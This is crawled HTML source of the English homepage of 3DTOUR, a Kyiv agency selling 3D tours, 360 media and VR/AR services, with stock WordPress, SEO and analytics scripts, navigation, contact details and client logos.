

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3dtour.agency/
body_size: 16598
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://3dtour.agency/wp-content/themes/3d-tour-theme/fonts/Montserrat-Medium.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://3dtour.agency/wp-content/themes/3d-tour-theme/fonts/Montserrat-Regular.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://3dtour.agency/wp-content/themes/3d-tour-theme/fonts/Montserrat-Light.woff" as="font" type="font/woff" crossorigin="anonymous">
	<link rel="preload" href="https://3dtour.agency/wp-content/themes/3d-tour-theme/fonts/Montserrat-Bold.woff" as="font" type="font/woff" crossorigin="anonymous">

	<script id="query_vars">
	var query_vars = 'a:64:{s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";s:1:"2";s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";s:1:"2";s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:5:"paged";i:0;s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:12:"post__not_in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:22:"update_menu_item_cache";b:0;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
	</script>



	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3DTOUR — Visual solutions for your business: 3D, VR, AR</title>
	<meta name="description" content="We present your business with innovative visual technologies: 3D, 360photo, 360video, aerial shooting, virtual reality (VR) and augmented reality (AR)" />
	<link rel="canonical" href="https://3dtour.agency/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="3DTOUR — Visual solutions for your business: 3D, VR, AR" />
	<meta property="og:description" content="We present your business with innovative visual technologies: 3D, 360photo, 360video, aerial shooting, virtual reality (VR) and augmented reality (AR)" />
	<meta property="og:url" content="https://3dtour.agency/" />
	<meta property="og:site_name" content="3DTOUR" />
	<meta property="article:publisher" content="https://www.facebook.com/3dtour.ua" />
	<meta property="article:modified_time" content="2021-04-22T16:01:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://3dtour.agency/","url":"https://3dtour.agency/","name":"3DTOUR — Visual solutions for your business: 3D, VR, AR","isPartOf":{"@id":"https://3dtour.agency/#website"},"about":{"@id":"https://3dtour.agency/#organization"},"datePublished":"2019-05-26T19:46:59+00:00","dateModified":"2021-04-22T16:01:01+00:00","description":"We present your business with innovative visual technologies: 3D, 360photo, 360video, aerial shooting, virtual reality (VR) and augmented reality (AR)","breadcrumb":{"@id":"https://3dtour.agency/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://3dtour.agency/"]}]},{"@type":"BreadcrumbList","@id":"https://3dtour.agency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница"}]},{"@type":"WebSite","@id":"https://3dtour.agency/#website","url":"https://3dtour.agency/","name":"3DTOUR","description":"Visual solutions for  your business: 3D, VR, AR","publisher":{"@id":"https://3dtour.agency/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3dtour.agency/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://3dtour.agency/#organization","name":"3DTOUR","url":"https://3dtour.agency/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://3dtour.agency/#/schema/logo/image/","url":"https://a0900873.xsph.ru/wp-content/uploads/2019/09/favicon.png","contentUrl":"https://a0900873.xsph.ru/wp-content/uploads/2019/09/favicon.png","width":800,"height":800,"caption":"3DTOUR"},"image":{"@id":"https://3dtour.agency/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/3dtour.ua","https://www.instagram.com/a0900873.xsph.ru/","https://www.youtube.com/c/3dtourUa"]}]}</script>
	<meta name="google-site-verification" content="PoeBgMuzMwhb6CrI4ZjDLQD1wg3LMNizaRq6DO7PoTA" />
	<!-- / Yoast SEO plugin. -->


<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3dtour.agency\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://3dtour.agency/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='swiper-styles-css' href='https://3dtour.agency/wp-content/themes/3d-tour-theme/css/swiper.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='magnific-styles-css' href='https://3dtour.agency/wp-content/themes/3d-tour-theme/css/magnific.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='some-styles-css' href='https://3dtour.agency/wp-content/themes/3d-tour-theme/css/main.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='portfolio-styles-css' href='https://3dtour.agency/wp-content/themes/3d-tour-theme/css/styles.min.css?ver=6.1.9' media='all' />
<script src='https://3dtour.agency/wp-content/themes/3d-tour-theme/js/jquery.min.js?ver=6.1.9' id='jquery-js'></script>
<script src='https://3dtour.agency/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&#038;ver=3.5.7' id='sb-js-js'></script>
<script id='sb-js-js-after'>
var SB_INIT_URL = "https://3dtour.agency/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en"; var SB_WP_PAGE_ID = 2; var SB_WP_AJAX_URL = "https://3dtour.agency/wp-admin/admin-ajax.php";
</script>
<link rel="https://api.w.org/" href="https://3dtour.agency/wp-json/" /><link rel="alternate" type="application/json" href="https://3dtour.agency/wp-json/wp/v2/pages/2" /><link rel="alternate" type="application/json+oembed" href="https://3dtour.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3dtour.agency%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3dtour.agency/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3dtour.agency%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=Kmznp8XXJw">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=Kmznp8XXJw">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=Kmznp8XXJw">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest?v=Kmznp8XXJw">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=Kmznp8XXJw" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=Kmznp8XXJw">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=Kmznp8XXJw">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://3dtour.agency/wp-content/uploads/2019/05/cropped-5cded064b4b33b2a39a51c80_webclip-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3dtour.agency/wp-content/uploads/2019/05/cropped-5cded064b4b33b2a39a51c80_webclip-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3dtour.agency/wp-content/uploads/2019/05/cropped-5cded064b4b33b2a39a51c80_webclip-180x180.png" />
<meta name="msapplication-TileImage" content="https://3dtour.agency/wp-content/uploads/2019/05/cropped-5cded064b4b33b2a39a51c80_webclip-270x270.png" />
		<style id="wp-custom-css">
			.min-hex2 {
	position: relative;
	z-index: 3;
	width: 697px;
	height: 690px;
	margin-left: -51px;
	padding-top: 232px;
	background-image: url(https://3dtour.agency/wp-content/uploads/2019/11/clutch-logo500.png);
	background-position: 50% 50%;
	background-size: cover;
}
.min-hex2.left-otst2 {
	margin-left: -110px;
}

.bublikotz {
	display: none;
}

@media (max-width: 991px) {
	.min-hex2 {
		width: 100%;
		margin-left: 0px;
	}
	.min-hex2.left-otst2 {
		margin-left: 0px;
	}

	.bublikotz {
		display: none;
	}
}

@media (max-width: 991px) {
	.bublikotz {
		display: block;
	}
}

@media (max-width: 479px) {
	.min-hex2 {
		height: auto;
		padding-top: 60px;
		padding-bottom: 40px;
		background-image: none;
		background-size: auto;
	}
	.p-flowing-row .title {
		font-size: 28px;
	}

	.contentWithVideo .leftSide .title {
		font-size: 28px;
	}

	.bublikotz {
	}

	.rotatescreenrdx {
		display: block !important;
	}
}

.b24-widget-button-wrapper{
	display: none!important;
}		</style>
		
	<!-- Google Tag Manager -->
<script>
(function(w, d, s, l, i) {
	w[l] = w[l] || [];
	w[l].push({
		'gtm.start': new Date().getTime(),
		event: 'gtm.js'
	});
	var f = d.getElementsByTagName(s)[0],
		j = d.createElement(s),
		dl = l != 'dataLayer' ? '&l=' + l : '';
	j.async = true;
	j.src =
		'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
	f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WCCKFXQ');
</script>
<!-- End Google Tag Manager --></head>

<body class="home page-template page-template-page-3dtourtheme_tpl page-template-page-3dtourtheme_tpl-php page page-id-2">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCCKFXQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="header">
		<a class="header__logo header-logo" href="https://3dtour.agency">
			
						<img class="header-logo__icon" src="https://3dtour.agency/wp-content/uploads/2019/05/5cda9b3f2b2d59205e869034_logo-min.svg" alt="Логотип 3DTOUR" />
			
						<img class="header-logo__text" src="https://3dtour.agency/wp-content/uploads/2019/05/5ce27e217e30fbc7ba20a4d1_logo-hov.svg" alt="Логотип 3DTOUR" />
			

		</a>

		<div class="header__nav">

			<ul id="menu-menyu" class="header-nav"><li id="menu-item-3371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3371"><a href="https://3dtour.agency/real-estate/"><svg>
						<use xlink:href="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/sprite.svg#icon-archviz"/>
					</svg>real estate</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3372"><a href="https://3dtour.agency/virtualtours/"><svg>
						<use xlink:href="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/sprite.svg#icon-3d"/>
					</svg>3D tours</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3370"><a href="https://3dtour.agency/vr_ar_interactive/"><svg>
						<use xlink:href="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/sprite.svg#icon-vrar"/>
					</svg>VR/AR/interactive</a></li>
</ul>
		</div>



		<div class="header__right">
						<div class="header__phone">
				
<div>
	<a href="tel:+380931704591" class="tel">+38 (093) 170 45 91</a>
</div>



			</div>
			


			<div class="menu-bt-block-white">
				<a href="#" class="menu-bt whites w-inline-block" data-ix="menu-open">
					<div class="menu-text">Menu</div>
				</a>
			</div>
			<div class="menu-bt-block">
				<a href="#" class="menu-bt w-inline-block" data-ix="menu-open">
					<div class="menu-text">Menu</div>
				</a>
			</div>
		</div>
	</header>

	<div class="menu-body">
	<div class="head-menu">
		<a href="/" class="logo-menu w-inline-block">
			<img src="https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cda9a756d9f350a24973e5d_logo.svg" alt="Логотип 3DTOUR" class="big-logo-image" />
		</a>
		<div class="menu-bl-cl mob">
			<a href="#" class="menu-close w-inline-block" data-ix="menu-close">
				<div class="menu-text">Close</div>
			</a>
		</div>
	</div>
	<div class="content-menu">
		<div class="w-row">
			<div class="w-col w-col-7 w-col-medium-6 w-col-small-small-stack">
								<div class="menu-block">					<a href="/" class="menu-link w--current" data-ix="menu-close">
												<span class="text-span-2">01</span>
						.
												<span class="text-menu">Home page</span>
					</a>
										<a href="" class="menu-link w--current" data-ix="menu-close">
												<span class="text-span-2">02</span>
						.
												<span class="text-menu">Services</span>
					</a>
										<a href="/real-estate/" class="menu-link w--current" data-ix="menu-close">
												<span class="text-menu">real estate</span>
					</a>
										<a href="/virtualtours/" class="menu-link w--current" data-ix="menu-close">
												<span class="text-menu">virtual tours</span>
					</a>
										<a href="/vr_ar_interactive/" class="menu-link w--current" data-ix="menu-close">
												<span class="text-menu">VR / AR / interactive</span>
					</a>
										<a href="/portfolio" class="menu-link w--current" data-ix="menu-close">
												<span class="text-span-2">03</span>
						.
												<span class="text-menu">Portfolio</span>
					</a>
										<a href="/#about" class="menu-link w--current" data-ix="menu-close">
												<span class="text-span-2">04</span>
						.
												<span class="text-menu">About us</span>
					</a>
									</div>			</div>
			<div class="w-col w-col-5 w-col-medium-6 w-col-small-small-stack">
				<div class="menu-block cont">
					<div class="cont">
						<div class="cont-zag">Address:</div>
						<div class="cont-text">Ukraine, Kyiv<br />
Novopecherskiy Lane, 7</div>
					</div>
										<div class="cont menu-phone">
						<div class="cont-zag">Phones:</div>
						
<div>
	<a href="tel:+380931704591" class="tel">+38 (093) 170 45 91</a>
</div>


<div>
	<a href="tel:+380672322089" class="tel">+38 (067) 232 20 89</a>
</div>




					</div>
										<div class="cont">
						<div class="cont-zag">Email:</div>
						<div class="w-clearfix">
							<a href="/cdn-cgi/l/email-protection#176464572473637862653976707279746e" class="tel mm em"><span class="__cf_email__" data-cfemail="8af9f9cab9eefee5fff8a4ebedefe4e9f3">[email&#160;protected]</span></a>
						</div>
					</div>
					<div class="cont">
												<div class="w-clearfix">							<a href="https://www.behance.net/3dtour" target="_blank" rel="nofollow" class="soc-link w-inline-block">
								<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec75992f6c4de7785e9b2_behance.svg" alt="" title="3dtour_behance" />
							</a>
														<a href="https://youtube.com/c/3dtourUa" target="_blank" rel="nofollow" class="soc-link w-inline-block">
								<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759b9e0bc138f8a72bc_youtube.svg" alt="" title="3dtour_youtube" />
							</a>
														<a href="https://www.facebook.com/3dtour.ua" target="_blank" rel="nofollow" class="soc-link w-inline-block">
								<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759868a988813cede00_facebook.svg" alt="" title="3dtour_facebook" />
							</a>
														<a href="https://www.instagram.com/a0900873.xsph.ru/" target="_blank" rel="nofollow" class="soc-link w-inline-block">
								<img src="https://3dtour.agency/wp-content/uploads/2019/05/5cdec759055a53549be01a1f_instagram.svg" alt="" title="3dtour_instagram" />
							</a>
														<a href="https://clutch.co/profile/3dtour" target="_blank" rel="nofollow" class="soc-link w-inline-block">
								<img src="https://3dtour.agency/wp-content/uploads/2021/02/s.svg" alt="" title="3dtour_clutch" />
							</a>
													</div>					</div>
										<div class="cont site-lang">
						<div class="cont-zag">Site language:</div>
						<a href="//3dtour.ua/" class="no_translate site-lang__link" rel="nofollow">RU</a>
						<a href="//3dtour.ua/uk" class="no_translate site-lang__link" rel="nofollow">UA</a>
						<a href="//a0900873.xsph.ru" class="no_translate site-lang__link" rel="nofollow">EN</a>
						<!-- <div>
							<a id="tr_setdeflang" class="tr_setdeflang site-lang__link site-lang__link--control" onclick="return false;" rel="nofollow" href="/wp-admin/admin-ajax.php?action=tp_cookie_bck">Сделать текущий язык основным языком сайта</a>
						</div> -->
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="promo">
	<div class="promo__bg w-embed">
		<div class="animation">
			<div id="root">
				<div class="rootcontainer"></div>
			</div>

			<div class="dots">
				<canvas></canvas>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="hero-content hidden" data-ix="menu-bttt">
			<div class="_0" data-ix="logo-hide">
			</div>
			<h1 class="h2 head-anim1">Visual solutions for your business</h1>
			<p class="text-promo head-anim2">We present your business with innovative visual technologies: 3D, 360 photo, 360 video, aerial shooting, virtual reality (VR) and augmented reality (AR). </p>
			<button class="btn btn--transparent js-modal_btn" data-href="#modal-discuss">Discuss project</button>
		</div>
	</div>
</div>
<div>
	<div class="w-embed"></div>
</div>




<section class="clients-logos">
	<div class="container">
		<div class="clients-logos__row">
			<div class="clients-logos__text">Trust by</div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2c9e27c5e2f7d13069da9_hilton.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2c9e27c5e2f7d13069da9_hilton.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2c9e27c5e2f7d13069da9_hilton-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2c9e27c5e2f7d13069da9_hilton-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/mitsubishi.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/mitsubishi.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/mitsubishi-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/mitsubishi-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/renault.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/renault.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/renault-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/renault-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e71fbe2467575122ebec_tez.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e71fbe2467575122ebec_tez.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e71fbe2467575122ebec_tez-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e71fbe2467575122ebec_tez-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ec554fc458cd96f4a10a_art.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ec554fc458cd96f4a10a_art.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ec554fc458cd96f4a10a_art-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ec554fc458cd96f4a10a_art-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e8702575f2bbc378136d_lun.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e8702575f2bbc378136d_lun.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e8702575f2bbc378136d_lun-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e8702575f2bbc378136d_lun-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ea512575f284d6781ff4_buk.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ea512575f284d6781ff4_buk.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ea512575f284d6781ff4_buk-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ea512575f284d6781ff4_buk-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2eb831b0e9d21e07d48a7_ukrsib.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2eb831b0e9d21e07d48a7_ukrsib.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2eb831b0e9d21e07d48a7_ukrsib-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2eb831b0e9d21e07d48a7_ukrsib-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ecb24fc458f9a7f4b7f8_ussaid.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ecb24fc458f9a7f4b7f8_ussaid.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ecb24fc458f9a7f4b7f8_ussaid-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ecb24fc458f9a7f4b7f8_ussaid-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ed4b2575f2b8b9784f4a_osh.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2ed4b2575f2b8b9784f4a_osh.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ed4b2575f2b8b9784f4a_osh-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2ed4b2575f2b8b9784f4a_osh-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/04/5ce2edd72575f26bb6785c41_nac_en.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/04/5ce2edd72575f26bb6785c41_nac_en.png 352w, https://3dtour.agency/wp-content/uploads/2021/04/5ce2edd72575f26bb6785c41_nac_en-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/04/5ce2edd72575f26bb6785c41_nac_en-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
						<div class="clients-logos__img"> <img width="352" height="180" src="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e7f41b0e9d130d7d3443_kan.png" class="attachment-thubmnail size-thubmnail" alt="" decoding="async" loading="lazy" srcset="https://3dtour.agency/wp-content/uploads/2021/03/5ce2e7f41b0e9d130d7d3443_kan.png 352w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e7f41b0e9d130d7d3443_kan-300x153.png 300w, https://3dtour.agency/wp-content/uploads/2021/03/5ce2e7f41b0e9d130d7d3443_kan-350x180.png 350w" sizes="(max-width: 352px) 100vw, 352px" /></div>
					</div>
